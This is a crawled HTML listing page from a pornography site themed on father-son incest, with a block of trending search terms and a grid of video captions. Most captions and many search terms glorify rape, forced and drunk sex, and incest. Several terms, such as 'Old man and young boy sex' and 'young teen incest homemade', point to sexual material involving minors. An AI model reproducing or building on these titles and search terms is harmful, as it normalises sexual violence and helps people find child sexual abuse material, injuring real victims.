

--- FILE ---
content_type: text/html
request_url: https://fatherandsonsex.com/en/index/popular/4/
body_size: 13217
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Father and Son Sex - Featuring xxx videos of fathers and sons sex</title>
        <meta name="description" content="A website featuring adult content that explores the taboo of incest between a father and son." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://fatherandsonsex.com/en/index/popular/4/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/BrKBGEhoiqzcqzrclyJlUX.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->   
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://fatherandsonsex.com/" target="_self">Father<span>Son</span>Sex</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/cmVhbCBkYWQgc29uIHNleA/" target="_self" title="real dad son sex">real dad son sex</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgc29u/" target="_self" title="Real father son">Real father son</a></li>  <li><a href="/en/search/SG9tZW1hZGUgZGFkIHNvbiBpbmNlc3Q/" target="_self" title="Homemade dad son incest">Homemade dad son incest</a></li>  <li><a href="/en/search/RGFkIHJhcGVzIHNvbg/" target="_self" title="Dad rapes son">Dad rapes son</a></li>  <li><a href="/en/search/ZGFkIHNsZWVwaW5nIGdheQ/" target="_self" title="dad sleeping gay">dad sleeping gay</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIFNvbiBnYXkgaW5jZXN0IGhvbWUgbWFkZSB2aWRlb3M/" target="_self" title="Real father and Son gay incest home made videos">Real father and Son gay incest home made videos</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest">gay father son incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIGdheQ/" target="_self" title="real father son gay">real father son gay</a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCBhbWF0ZXVy/" target="_self" title="gay incest amateur">gay incest amateur</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheQ/" target="_self" title="Father son rape gay">Father son rape gay</a></li>  <li><a href="/en/search/REFEIC0gU09OIElOQ0VTVA/" target="_self" title="DAD - SON INCEST">DAD - SON INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBpbmNlc3QgZm9yY2VkIGdheQ/" target="_self" title="father son incest forced gay">father son incest forced gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgZmF0aGVyIHNvbg/" target="_self" title="Gay grandpa father son">Gay grandpa father son</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Real father and son">Real father and son</a></li>  <li><a href="/en/search/R2F5IHNvbiBjYXVnaHQgYW5kIHNlZHVjZWQgYnkgZGFk/" target="_self" title="Gay son caught and seduced by dad">Gay son caught and seduced by dad</a></li>  <li><a href="/en/search/R2F5IGJydXRhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Gay brutal father and son">Gay brutal father and son</a></li>  <li><a href="/en/search/TW9tIHdhdGNoZXMgZ2F5IGZhdGhlciBhbmQgc29u/" target="_self" title="Mom watches gay father and son">Mom watches gay father and son</a></li>  <li><a href="/en/search/cmVhbCBGYXRoZXIgYW5kIHNvbiBhbmFsIHNleA/" target="_self" title="real Father and son anal sex">real Father and son anal sex</a></li>  <li><a href="/en/search/ZHJ1bmsgZGFkIHJhcGVzIHNvbg/" target="_self" title="drunk dad rapes son">drunk dad rapes son</a></li>  <li><a href="/en/search/VEFCT08gWU9VTkcgR0FZIEJST1RIRVJT/" target="_self" title="TABOO YOUNG GAY BROTHERS">TABOO YOUNG GAY BROTHERS</a></li>  <li><a href="/en/search/c29uIHNleCBkYWQgc2xlZXBpbmc/" target="_self" title="son sex dad sleeping">son sex dad sleeping</a></li>  <li><a href="/en/search/T2xkIG1hbiBhbmQgeW91bmcgYm95IHNleA/" target="_self" title="Old man and young boy sex">Old man and young boy sex</a></li>  <li><a href="/en/search/RGFkIFNvbg/" target="_self" title="Dad Son">Dad Son</a></li>  <li><a href="/en/search/RGFkIGJhcmViYWNrIHNvbg/" target="_self" title="Dad bareback son">Dad bareback son</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBzZXggc3Rvcnk/" target="_self" title="father son sex story">father son sex story</a></li>  <li><a href="/en/search/R2F5IHVuY2xlIHJhcGVzIG5lcGhldw/" target="_self" title="Gay uncle rapes nephew">Gay uncle rapes nephew</a></li>  <li><a href="/en/search/RmF0aGVyIGFuZCBzb24/" target="_self" title="Father and son">Father and son</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJz/" target="_self" title="Gay brothers">Gay brothers</a></li>  <li><a href="/en/search/UmVhbCBpbmNlc3QgZ2F5IGJyb3RoZXJz/" target="_self" title="Real incest gay brothers">Real incest gay brothers</a></li>  <li><a href="/en/search/RGFkIHNvbiBnYXkgeHh4IHNleA/" target="_self" title="Dad son gay xxx sex">Dad son gay xxx sex</a></li>  <li><a href="/en/search/YnJvdGhlcnM/" target="_self" title="brothers">brothers</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXIgaG9tZW1hZGU/" target="_self" title="Gay brother homemade">Gay brother homemade</a></li>  <li><a href="/en/search/UmVhbCBydXNzaWFuIGdheSBpbmNlc3Q/" target="_self" title="Real russian gay incest">Real russian gay incest</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCByYXBl/" target="_self" title="Gay forced rape">Gay forced rape</a></li>  <li><a href="/en/search/R2F5IEFzaWFuIGluY2VzdA/" target="_self" title="Gay Asian incest">Gay Asian incest</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGN1bSBzd2FsbG93IGdheSBmYW1pbHkgaW5jZXN0IHNraW5oZWFkIHB1bmtz/" target="_self" title="gay dad and son cum swallow gay family incest skinhead punks">gay dad and son cum swallow gay family incest skinhead punks</a></li>  <li><a href="/en/search/Z2F5IGRhZCBzb24gY3Vt/" target="_self" title="gay dad son cum">gay dad son cum</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="young teen incest homemade">young teen incest homemade</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li>  <li><a href="/en/search/ZGFkZHkgc29uIHJvbGVwbGF5/" target="_self" title="daddy son roleplay">daddy son roleplay</a></li>  <li><a href="/en/search/Zm9yY2VkIGZhdGhlciBzb24gaGVudGFp/" target="_self" title="forced father son hentai">forced father son hentai</a></li>  <li><a href="/en/search/RlJPVFRBR0UgR0FZIElOQ0VTVA/" target="_self" title="FROTTAGE GAY INCEST">FROTTAGE GAY INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBicm90aGVyIGZ1Y2s/" target="_self" title="father son brother fuck">father son brother fuck</a></li>  <li><a href="/en/search/c2VkdWNlIGRhZCBzb24gZ2F5/" target="_self" title="seduce dad son gay">seduce dad son gay</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/QmxhY2sgZmF0aGVyIHNvbg/" target="_self" title="Black father son">Black father son</a></li>  <li><a href="/en/search/R2F5IGFyYWI/" target="_self" title="Gay arab">Gay arab</a></li>  <li><a href="/en/search/ZmF0aGVyIGFuZCBkcmVzc2VkIHNpc3N5IHNvbiBpbmNlc3Q/" target="_self" title="father and dressed sissy son incest">father and dressed sissy son incest</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Father and Son Sex</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/index/latest/4/" target="_self">New</a></li>
                        <li><a href="/en/index/popular/4/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6944035834374985718/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="605e2bccdf8117f6" src="/thumbs/718/6944035834374985718_0.jpg" alt="horrible but yet fabulous, no words could express the pleasure from these brutal porn videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>horrible but yet fabulous, no words could express the pleasure from these brutal porn videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 266</li>
                                <li><i class="la la-clock-o"></i> 9:36</li>
                                <li><i class="la la-calendar"></i> 19.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17109506690247995522/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ed712daf4a66b082" src="/thumbs/522/17109506690247995522_0.jpg" alt="dick sucking in a brutal fuck movie with violent sex actions and forced desires." width="320" height="240">
                                    </div>
                                </div>
                                <p>dick sucking in a brutal fuck movie with violent sex actions and forced desires.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 9:34</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1149454103385924916/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ff3ae6abdeee534" src="/thumbs/916/1149454103385924916_0.jpg" alt="hot wive sucked and forced in a homemade rape sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot wive sucked and forced in a homemade rape sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2594375736803522815/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="240112fcae10f8ff" src="/thumbs/815/2594375736803522815_0.jpg" alt="young drunk girl forced into a nasty oral sex scene in a rape porn movie featuring forceful blowjobs." width="320" height="240">
                                    </div>
                                </div>
                                <p>young drunk girl forced into a nasty oral sex scene in a rape porn movie featuring forceful blowjobs.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 19.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4652629360758180208/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="409175c0bf8b4970" src="/thumbs/208/4652629360758180208_0.jpg" alt="her painful scream was heard all over the place while he brutally abused her in a rough sex movie;" width="320" height="240">
                                    </div>
                                </div>
                                <p>her painful scream was heard all over the place while he brutally abused her in a rough sex movie;</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 428</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 14.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3739042122292676622/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="33e3befffb7a480e" src="/thumbs/622/3739042122292676622_0.jpg" alt="hot twinks moan as they're forced into hard anal sex by dominant hunks. sex and porn are a matter of survival in this gay war game." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot twinks moan as they're forced into hard anal sex by dominant hunks. sex and porn are a matter of survival in this gay war game.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 363</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8544990354268588423/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7695e77433518987" src="/thumbs/423/8544990354268588423_0.jpg" alt="rape porn amateurs explore drunk and violent sex brutality." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape porn amateurs explore drunk and violent sex brutality.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 18.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6031854753796775355/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="53b573f0c0ceddbb" src="/thumbs/355/6031854753796775355_0.jpg" alt="drunk guy having sex with a milf in a brutal porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk guy having sex with a milf in a brutal porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 19.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6555026966417932617/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5af8224bc2728149" src="/thumbs/617/6555026966417932617_0.jpg" alt="hot bears, twinks and hunks in a homemade forced porn. get ready for some gay rape xxx and rough sex!" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot bears, twinks and hunks in a homemade forced porn. get ready for some gay rape xxx and rough sex!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1406</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1921555525896995038/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1aaabc91e94780de" src="/thumbs/38/1921555525896995038_0.jpg" alt="hot girl in a wild rough sex brutal porn movie to please her partner's desires." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot girl in a wild rough sex brutal porn movie to please her partner's desires.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 326</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 15.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13218816786045621296/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b772abd4a3385430" src="/thumbs/296/13218816786045621296_0.jpg" alt="cock sucking in a rape porn video with real xxx content and forced family porn scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>cock sucking in a rape porn video with real xxx content and forced family porn scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6345866792622668223/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="58110c39de38b9bf" src="/thumbs/223/6345866792622668223_0.jpg" alt="milf in homemade rape sex videos helplessly submits to men's wills." width="320" height="240">
                                    </div>
                                </div>
                                <p>milf in homemade rape sex videos helplessly submits to men's wills.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 276</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 13.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2519369837760261577/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="22f69984ed88adc9" src="/thumbs/577/2519369837760261577_0.jpg" alt="the brutal rape porn movie depicted a very rough forced sex of a young wive." width="320" height="240">
                                    </div>
                                </div>
                                <p>the brutal rape porn movie depicted a very rough forced sex of a young wive.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 11.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1508961664747669178/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14f0e8a3a6f786ba" src="/thumbs/178/1508961664747669178_0.jpg" alt="a amateur girl gets violently fucked for a brutal porn and a rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>a amateur girl gets violently fucked for a brutal porn and a rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 14.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15260700440182230900/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d3c8e63218b58f74" src="/thumbs/900/15260700440182230900_0.jpg" alt="enjoy oral sex with hot twinks and hunks in amazing family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>enjoy oral sex with hot twinks and hunks in amazing family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5646906298822329164/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e5dd75c3538834c" src="/thumbs/164/5646906298822329164_0.jpg" alt="moms and wive being forced to do what they fear, in the torn dark shed." width="320" height="240">
                                    </div>
                                </div>
                                <p>moms and wive being forced to do what they fear, in the torn dark shed.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 224</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2547818785949146884/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="235babafd890df04" src="/thumbs/884/2547818785949146884_0.jpg" alt="rape sex with amateur hunks in homemade family porn videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex with amateur hunks in homemade family porn videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1459</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8674803400060964879/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="786317bb34fc100f" src="/thumbs/879/8674803400060964879_0.jpg" alt="twinks and hunks engaging in hot gay rape sex, bring life to these rough gay war games." width="320" height="240">
                                    </div>
                                </div>
                                <p>twinks and hunks engaging in hot gay rape sex, bring life to these rough gay war games.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1363</li>
                                <li><i class="la la-clock-o"></i> 4:34</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2168752618685609538/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1e18f50422743642" src="/thumbs/538/2168752618685609538_0.jpg" alt="wive taken with violent sex forced rape porn with drunk amateur and blowjob ass." width="320" height="240">
                                    </div>
                                </div>
                                <p>wive taken with violent sex forced rape porn with drunk amateur and blowjob ass.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 397</li>
                                <li><i class="la la-clock-o"></i> 13:33</li>
                                <li><i class="la la-calendar"></i> 3.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/130809527507855953/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1d0ba927c57aa51" src="/thumbs/953/130809527507855953_0.jpg" alt="mom and milf brutally forced into homemade sex on blowjobs and anal." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom and milf brutally forced into homemade sex on blowjobs and anal.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2004412444709691390/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1bd11a7fa64b1ffe" src="/thumbs/390/2004412444709691390_0.jpg" alt="discover mom milf with real rape xxx and consensual forced family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>discover mom milf with real rape xxx and consensual forced family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                                <li><i class="la la-calendar"></i> 16.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3064957801432856970/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2a88eae1adf7b98a" src="/thumbs/970/3064957801432856970_0.jpg" alt="hot hunks and twinks engaging in forced anal sex for your viewing pleasure." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot hunks and twinks engaging in forced anal sex for your viewing pleasure.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3595</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2561848998819169613/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="238d841756ce854d" src="/thumbs/613/2561848998819169613_0.jpg" alt="hot wife records blowjob for xxx rape porn movie with violent sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot wife records blowjob for xxx rape porn movie with violent sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2555871450563833497/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2378478aee6b6e99" src="/thumbs/497/2555871450563833497_0.jpg" alt="mom in a homemade brutal porn movie with forced family porn scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom in a homemade brutal porn movie with forced family porn scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                                <li><i class="la la-calendar"></i> 10.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5494108470461709173/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4c3efe8b7b55bb75" src="/thumbs/173/5494108470461709173_0.jpg" alt="dirty gunther and the bareback boys" width="320" height="240">
                                    </div>
                                </div>
                                <p>dirty gunther and the bareback boys</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 571</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
